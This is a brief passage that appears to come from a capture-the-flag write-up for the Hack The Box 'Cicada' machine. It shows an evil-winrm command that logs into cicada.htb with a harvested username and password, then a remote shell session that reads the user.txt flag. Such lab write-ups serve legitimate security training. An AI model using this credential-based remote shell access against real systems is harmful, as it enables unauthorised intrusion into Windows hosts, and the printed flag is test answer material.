 ❯ evil-winrm -i 'cicada.htb' -u 'emily.oscars' -p 'Q!3@Lp#M6b*7t*Vt'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> dir
    Directory: C:\Users\emily.oscars.CICADA\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-ar---         10/2/2024  12:28 PM             34 user.txt
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> type user.txt
8048870be6e479f902e0c3e6c9284900